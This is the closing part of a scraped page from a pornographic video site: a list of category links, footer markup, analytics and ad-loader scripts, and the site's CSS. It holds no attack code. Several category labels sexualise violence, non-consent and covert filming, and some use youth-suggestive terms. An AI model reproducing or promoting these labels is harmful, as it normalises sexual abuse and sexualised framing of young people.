<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a></li>
       				
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a></li>
       				
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a></li>
       				
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a></li>
       				
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a></li>
       				
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a></li>
       				
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a></li>
       				
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a></li>
       				
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a></li>
       				
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a></li>
       				
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a></li>
       				
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a></li>
       				
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a></li>
       				
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a></li>
       				
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a></li>
       				
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a></li>
       				
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a></li>
       				
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a></li>
       				
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a></li>
       				
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a></li>
                       
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
               
                        
                        
                
            </div>
            <!-- Content END -->
            

        </main>
        <!-- Wrapper END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    Rough<span>Fuk</span>.com <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- Scroll Top Button -->
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Swiper JS -->
        <script src="/assets/js/swiper.min.js"></script>
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
            
        <!-- Swiper Activate START -->    
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            freeMode: true,
            watchSlidesProgress: true,
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        <!-- Swiper Activate END -->
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80f93a373a284eb98a9ea2d3ad03a4f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughfuk.com/assets/css/styles.css
body_size: 6240
content:
body, #scroll-top, .media-meta li a, button.submit
{ background-color: rgb(16,18,25); }

.thumb figure, .as-spot, .search
{ background-color: rgb(26,28,35); }

.media-content
{ background-color: rgb(0,2,9); box-shadow: 0 5px 15px -5px rgb(0,2,9); }

.swiper-button-next { background: linear-gradient(to right,transparent,rgb(16,18,25)); background: -webkit-linear-gradient(left,transparent,rgb(16,18,25)); }
.swiper-button-prev { background: linear-gradient(to left,transparent,rgb(16,18,25)); background: -webkit-linear-gradient(right,transparent,rgb(16,18,25)); }

.media-content .swiper-button-next { background: linear-gradient(to right,transparent,rgb(0,2,9)); background: -webkit-linear-gradient(left,transparent,rgb(0,2,9)); }
.media-content .swiper-button-prev { background: linear-gradient(to left,transparent,rgb(0,2,9)); background: -webkit-linear-gradient(right,transparent,rgb(0,2,9)); }

.site-header, .site-header nav
{ background-color: rgba(0,2,9,0.8); border-color: rgba(255,255,255,0.2); box-shadow: 0 5px 15px -7px rgb(0,0,0); }

body, .thumb p, .sort-section a, .media-info a, .footer-links a, .partners a
{ color: rgb(176,178,185); text-shadow: 1px 1px 0 rgba(0,0,0,0.7); }

.search-input, .input, .textarea, .media-meta li a, button.submit, #scroll-top, .footer-info a, .media-content, .nav a, .nav span, .sort-section a, .partners a, .media-info a, .site-footer, .footer-links a
{ border-color: rgb(76,78,85); }

.highlight, .menu-btn.active, .logotype span, header nav a.active, header nav li.active a, .show-info.active, .search-btn.active, p.subtitle, .nav a:after, .nav li.prev a:before
{ color: rgb(255, 125, 147) !important; }

.logotype:before, .logotype:after, .media::before, .thumb figure:before, h1:after, h1:before, h2:before, h2:after, .thumb a:before, .sort-section li.active a, .sort-section a.active, .nav .pages a.active, .nav .pages li.active a, .video
{ border-color: rgb(255, 125, 147); }

a, h1, h2, input, input::placeholder, .logotype, textarea, .show-info, .media-info li.val, textarea::placeholder, button.submit, .thumb figure:before, .media::before, .menu-btn, .search-btn, .media-meta li button, .media-meta li a, .media-links li.val, article strong, #scroll-top, .sort-section li.active a, .sort-section a.active, .media-desc span, .media-desc strong, .sort-btn, .media-rating button i, .media-rating a i
{ color: rgb(236,238,235); }

.thumb h3, .thumb footer li, .swiper-button-next, .swiper-button-prev, .thumb figure:after
{ color: rgb(255,255,255); }

.search-input
{ background-color: rgb(246,248,255); }

.search-input input, .search-input input::placeholder, .search-input button
{ color: rgb(26,28,35); }

@media all and (min-width:1020px) {

    .sort-section a:hover, .footer-links a:hover, .media-info a:hover, .partners a:hover
    { color: rgb(226,228,235); }
    
    .site-header nav a:hover, .search-btn:hover, .show-info:hover, .partners a:hover:after
    { color: rgb(255, 125, 147); }
    
    button.submit:hover, .sort-section a:hover, .nav a:hover, .text-block a:hover, .footer-info a:hover, .footer-links a:hover, .media-info a:hover, .partners a:hover, .media-meta li a:hover
    { border-color: rgb(255, 125, 147); }
    
    .thumb a:hover:after
    { border-color: rgba(126,178,235,0.7); }


}


@font-face{font-family:'Cairo'; font-weight: normal; font-style: normal; src:url(../fonts/font/Cairo-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Cairo'; font-weight: bold; font-style: normal; src:url(../fonts/font/Cairo-Bold.ttf) format("truetype"); font-display: swap; }


.ultra-wide-ratio { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.wide-ratio { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangular-ratio { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-top: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Cairo', Arial, sans-serif; text-align: center; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { text-transform: uppercase; font-weight: bold; font-size: 28px; line-height: 32px; margin: 0 10px; padding-bottom: 20px; position: relative; }
h1:before { content: '';  margin-left: -46px; position: absolute; bottom: 0; left: 50%; width: 40px; height: 3px; border-style: solid; border-width: 2px; }
h1:after { content: '';  margin-right: -46px; position: absolute; bottom: 0; right: 50%; width: 40px; height: 3px; border-style: solid; border-width: 2px; }

h2 { text-transform: uppercase; margin: 0 10px; padding-bottom: 20px; font-size: 32px; line-height: 36px; position: relative; }
h2:before { content: '';  margin-left: -46px; position: absolute; bottom: 0; left: 50%; width: 40px; height: 3px; border-style: solid; border-width: 2px; }
h2:after { content: '';  margin-right: -46px; position: absolute; bottom: 0; right: 50%; width: 40px; height: 3px; border-style: solid; border-width: 2px; }

.true h1 { bottom: -200px; opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true h1:before { left: -100%; opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true h1:after { right: -100%; opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }

.true h1.anim { bottom: 0; opacity: 1; }
.true h1.anim:before { left: 50%; opacity: 1; }
.true h1.anim:after { right: 50%; opacity: 1; }

.true h2 { bottom: -100px; opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true h2:before { left: -100%; opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true h2:after { right: -100%; opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }

.true h2.anim { bottom: 0; opacity: 1; }
.true h2.anim:before { left: 50%; opacity: 1; }
.true h2.anim:after { right: 50%; opacity: 1; }


.site-header { height: 40px; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; border-bottom-style: solid; border-bottom-width: 1px; position: fixed; top: 0; left: 0; width: 100%; z-index: 99999; }
.site-header .content { overflow: visible; position: relative; }

.true .site-header .content { top: -100%; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .site-header.anim .content { top: 0; }

.logotype { margin: 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; position: relative; height: 40px; line-height: 40px; font-size: 22px; padding: 0 25px; }
.logotype:before { content: ''; position: absolute; bottom: 50%; margin-bottom: -4px; left: 0; width: 15px; height: 4px; border-style: solid; border-width: 2px; }
.logotype:after { content: ''; position: absolute; bottom: 50%; margin-bottom: -4px; right: 0; width: 15px; height: 4px; border-style: solid; border-width: 2px; }


.menu-btn { background: none; border: 0 none; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 30px; cursor: pointer; margin: 5px 10px 0 0; display: block; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; text-align: left; width: 250px; position: absolute; top: 41px; right: 0; overflow: hidden; padding: 5px 20px 25px 30px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 20px; }
.site-header nav a { cursor: pointer; font-size: 18px; line-height: 22px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; }
.site-header nav a:before { display: block; height: inherit; line-height: inherit; float: left; font-size: 18px; margin-right: 3px; font-weight: 900; }
.site-header nav a.home:before { content: '\f015'; }
.site-header nav a.videos:before { content: '\f04b'; font-size: 20px; }
.site-header nav a.categories:before { content: '\f02c'; }
.site-header nav a.stars:before { content: '\f005'; font-weight: 400; }
.site-header nav a.channels:before { content: '\f26c'; }

.search-btn { background: none; border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; float: right; width: 30px; text-transform: uppercase; font-weight: bold; height: 30px; line-height: 30px; font-size: 0; cursor: pointer; margin: 5px 10px 0 0; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; font-size: 24px;  }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }
.search-btn:after { content: '\f107'; font-weight: 900; float: right; display: none; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; font-size: 12px; margin-left: 5px; }
.search-btn.active:after { transform: rotate(180deg); }

.search { display: none; overflow: hidden; position: absolute; top: 41px; right: 0; overflow: hidden; padding: 15px; width: 80%; max-width: 700px; }
.search form { position: relative; overflow: hidden; margin: 0 auto; }
.search-input { border-width: 1px; border-style: solid; border-radius: 5px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 50px 0 20px; }
.search input { font-weight: bold; text-transform: uppercase; background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }



.wrapper { padding-top: 41px; position: relative; overflow: hidden; clear: both; min-height: 700px; padding-bottom: 80px; }

.content { overflow: hidden; min-width: 320px; max-width: 1520px; margin: 0 auto; }
.cover, .cover-2 { display: none; background-color: rgba(0,0,0,0.6); position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


section header, article header { padding-top: 60px; }
section header.less-margin, article header.less-margin { padding-top: 20px !important; }

p.subtitle { text-align: center; font-weight: bold; font-size: 18px; line-height: 24px; margin: 0 10px; }

.true p.subtitle { opacity: 0; position: relative; bottom: -50px; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0s !important; }
.true p.subtitle.anim { opacity: 1; bottom: 0; }


.text-block { overflow: hidden; padding: 0 10px; font-size: 16px; line-height: 24px; }
.text-block p { overflow: hidden; padding-top: 20px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: scale(0); -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: scale(1);  }

.sort-section { clear: both; overflow: hidden; font-size: 0; padding: 10px 5px 0 5px; }
.sort-section li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.sort-section a { font-weight: bold; text-transform: uppercase; border-style: solid; border-width: 2px; display: block; height: 32px; line-height: 32px; padding: 0 10px; font-size: 14px; }
.sort-section a.circle-radius { border-radius: 18px; padding: 0 12px; }


.true .sort-section li { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; transition-delay: 0.5s; }
.true .sort-section.anim li { transform: scale(1); opacity: 1; }



/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; position: relative; padding: 5px 5px 0 5px; font-size: 0; }

.thumb { overflow: hidden; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; }
.thumb a:before { background: linear-gradient(to bottom,transparent,rgb(0,0,0)); background: -webkit-linear-gradient(top,transparent,rgb(0,0,0));  z-index: 4; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 60%; }
.thumb a:after { z-index: 8; border: 5px solid rgba(255,255,255,0.2); content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb figure { box-shadow: 0 5px 10px -5px rgb(0,0,0); position: relative; overflow: hidden; width: 100%; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure.ultra-wide-ratio:after  { margin: 0; top: 5px; right: 5px; left: auto; height: 40px; line-height: 40px; font-size: 34px; }
.thumb figure img { position: absolute; top: 50%; left: 0; width: 100%; height: auto; z-index: 2; transform: translateY(-50%); }

.thumb h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 18px; padding: 0 15px; z-index: 10; font-weight: bold; text-transform: uppercase; white-space: nowrap; text-overflow: ellipsis; position: absolute; bottom: 10px; right: 0; left: 0; }

.thumb footer { z-index: 10; white-space: nowrap; line-height: 20px; height: 20px; text-overflow: ellipsis; position: absolute; bottom: 31px; right: 0; left: 0; padding: 0 5px; overflow: hidden; }
.thumb footer li { font-size: 13px; display: inline-block; vertical-align: top; margin: 0 7px; overflow: hidden; }
.thumb footer li:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 16px; font-weight: 900; }
.thumb footer li.likes:before { content: '\f164'; margin-right: 1px; }
.thumb footer li.views:before { content: '\f06e'; margin-right: 3px; font-size: 18px; }
.thumb footer li.dur:before { content: '\f017'; margin-right: 2px; }
.thumb footer li.total:before { content: '\f04b'; margin-right: 1px; }

.thumb-alt h3 { font-size: 20px !important; }
.thumb-alt figure:after { content: '\f2f6'; }
.thumb-alt footer li.total:after { content: ' vids'; font-family: 'Play', Arial, sans-serif; }

.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }


@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 26px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 14px 7px 0 7px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; }
.nav a, .nav span { opacity: 0.9; border-width: 4px; border-style: solid; display: block; height: 46px; line-height: 46px; text-transform: uppercase; font-weight: bold; min-width: 36px; padding: 0 20px; font-size: 16px; margin: 6px 3px 0 3px; }
.nav a:after {content: '\f0da';  font-size: 26px; display: inline-block; vertical-align: top; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.nav .pages a, .nav .pages span { padding: 0 5px; min-width: 20px; height: 30px; line-height: 30px; }
.nav .pages a:after { display: none; }
.nav a { cursor: pointer; }
.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; padding: 0 20px; height: 50px; line-height: 50px; }
.nav li.next a:after, .nav li.next span:after { display: inline-block; }
.nav li.prev a:before, .nav li.prev span:before { content: '\f0d9';  font-size: 26px; display: inline-block; vertical-align: top; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }


.true .nav { position: relative; bottom: -200px; opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { bottom: 0; opacity: 1; }

.nav a.circle-radius, .nav span.circle-radius { border-radius: 27px; }



.swiper { overflow: hidden; position: relative; padding-right: 30px; }
.swiper-items { display: flex; }
.swiper-item { float: left; flex-shrink: 0; overflow: hidden; width: auto; position: relative; }

.swiper-button-next, .swiper-button-prev { border: 0 none; cursor: pointer; position: absolute; z-index: 500; top: 0; bottom: 0; width: 30px; font-size: 24px; text-align: center; }
.swiper-button-next { right: 0; text-align: right; }
.swiper-button-prev { left: 0; text-align: left; }
.swiper-button-next:before, .swiper-button-prev:before { height: 30px !important; line-height: 30px !important; font-weight: 900; position: absolute; top: 50%; left: 0; right: 0; transform: translateY(-50%); -webkit-transform: translateY(-50%); }
.swiper-button-next:before { content: '\f105'; }
.swiper-button-prev:before { content: '\f104'; }
.swiper-button-disabled { display: none; }


.true .swiper-item { right: -100%; opacity: 0; position: relative; -moz-transition: 1s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; }
.true .swiper-items.anim .swiper-item { right: 0; opacity: 1; }
.true .swiper-items.anim .swiper-item:nth-child(2) { transition-delay: 0.2s; }
.true .swiper-items.anim .swiper-item:nth-child(3) { transition-delay: 0.4s; }
.true .swiper-items.anim .swiper-item:nth-child(4) { transition-delay: 0.6s; }
.true .swiper-items.anim .swiper-item:nth-child(5) { transition-delay: 0.8s; }
.true .swiper-items.anim .swiper-item:nth-child(6) { transition-delay: 1s; }
.true .swiper-items.anim .swiper-item:nth-child(7) { transition-delay: 1.2s; }
.true .swiper-items.anim .swiper-item:nth-child(8) { transition-delay: 1.4s; }
.true .swiper-items.anim .swiper-item:nth-child(9) { transition-delay: 1.6s; }
.true .swiper-items.anim .swiper-item:nth-child(10) { transition-delay: 1.8s; }
.true .swiper-items.anim .swiper-item:nth-child(11) { transition-delay: 2s; }
.true .swiper-items.anim .swiper-item:nth-child(12) { transition-delay: 2.2s; }
.true .swiper-items.anim .swiper-item:nth-child(13) { transition-delay: 2.4s; }
.true .swiper-items.anim .swiper-item:nth-child(14) { transition-delay: 2.6s; }
.true .swiper-items.anim .swiper-item:nth-child(15) { transition-delay: 2.8s; }
.true .swiper-items.anim .swiper-item:nth-child(16) { transition-delay: 3s; }
.true .swiper-items.anim .swiper-item:nth-child(17) { transition-delay: 3.2s; }
.true .swiper-items.anim .swiper-item:nth-child(18) { transition-delay: 3.4s; }
.true .swiper-items.anim .swiper-item:nth-child(19) { transition-delay: 3.6s; }
.true .swiper-items.anim .swiper-item:nth-child(20) { transition-delay: 3.8s; }
.true .swiper-items.anim .swiper-item:nth-child(21) { transition-delay: 4s; }
.true .swiper-items.anim .swiper-item:nth-child(22) { transition-delay: 4.2s; }
.true .swiper-items.anim .swiper-item:nth-child(23) { transition-delay: 4.4s; }
.true .swiper-items.anim .swiper-item:nth-child(24) { transition-delay: 4.6s; }
.true .swiper-items.anim .swiper-item:nth-child(25) { transition-delay: 4.8s; }
.true .swiper-items.anim .swiper-item:nth-child(26) { transition-delay: 5s; }
.true .swiper-items.anim .swiper-item:nth-child(27) { transition-delay: 5.2s; }
.true .swiper-items.anim .swiper-item:nth-child(28) { transition-delay: 5.4s; }
.true .swiper-items.anim .swiper-item:nth-child(29) { transition-delay: 5.6s; }
.true .swiper-items.anim .swiper-item:nth-child(30) { transition-delay: 5.8s; }


.thumbnails-swiper { margin-top: 20px; padding-right: 0; }
.thumbnails-swiper .swiper-item { width: 100% !important; }
.thumbnails-swiper .thumb { width: 100% !important; float: none !important; }
.thumbnails-swiper .thumb a { margin-top: 0 !important; }
.thumbnails-swiper .thumb-alt h3 { font-size: 20px !important; height: 20px !important; line-height: 20px !important; }

.thumbnails-swiper .swiper-button-next, .thumbnails-swiper .swiper-button-prev { width: 50px; font-size: 42px; }
.thumbnails-swiper .swiper-button-next:before, .thumbnails-swiper .swiper-button-prev:before { height: 50px !important; line-height: 50px !important; }


aside { font-size: 0; padding-top: 50px; overflow: hidden; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.4s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.6s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.8s; }


.partners { overflow: hidden; font-size: 0; padding: 10px 5px 0 5px; }
.partners li { display: inline-block; vertical-align: top; width: 100%; }
.partners a { font-weight: bold; margin: 10px 5px 0 5px; text-align: left; position: relative; text-transform: uppercase; border-style: solid; border-width: 4px; display: block; height: 50px; line-height: 50px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a.circle-radius { border-radius: 29px; padding: 0 20px; }
.partners a:after { content: '\f2f6';  font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 12px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }


.true .partners li { transform: scale(0); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: scale(1); opacity: 1; }

.content.fixed { max-width: 740px; padding: 0 !important; }

.media-content { overflow: hidden; border-bottom-style: solid; border-bottom-width: 1px; padding-bottom: 40px; }

.media .thumbs-list { padding-bottom: 25px; }
.media .thumb a:hover { cursor: zoom-in; }

.media { position: relative; overflow: hidden; }
.media::before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.media figure { position: relative; overflow: hidden; }
.media figure video, .media figure source { border: 0 none; position: absolute; top: 0; left: 0; width: 100%; height: 100%;}

.true .media .player, .true .media figure { opacity: 0; transform: scale(0); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player, .true .media.anim figure { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; padding-top: 15px; }
.media-meta ul { display: inline-block; vertical-align: top; margin: 0 12px; overflow: hidden; font-size: 0; }
.media-meta li { text-transform: uppercase; display: inline-block; vertical-align: top; margin: 5px 8px 0 8px; height: 40px; line-height: 40px; overflow: hidden; font-size: 16px; }
.media-meta li:before, .media-meta li a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }

.media-meta li.like-btn, .media-meta li.dislike-btn { margin-left: 2px; margin-right: 2px; }
.media-meta li a { font-size: 14px; cursor: pointer; min-width: 70px; height: 36px; line-height: 36px; border-width: 2px; display: block; border-style: solid; padding: 0 12px; font-weight: bold; opacity: 0.9; }
.media-meta li a.circle-radius { border-radius: 20px; padding: 0 15px; }
.media-meta li.like-btn a:before { content: '\f164'; font-size: 26px; }
.media-meta li.dislike-btn a:before { content: '\f165'; font-size: 26px; }
.media-meta li.views:before { content: '\f06e'; }
.media-meta li.dur:before { content: '\f017'; }
.media-meta li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; margin: 25px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; padding-bottom: 20px; }
.media-info h1 { margin: 20px 10px 0 10px; font-size: 24px; line-height: 28px; padding-bottom: 0; }
.media-info h1:before, .media-info h1:after { display: none; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; }

.media-info ul { overflow: hidden; padding: 12px 8px 0 8px; font-size: 0; }
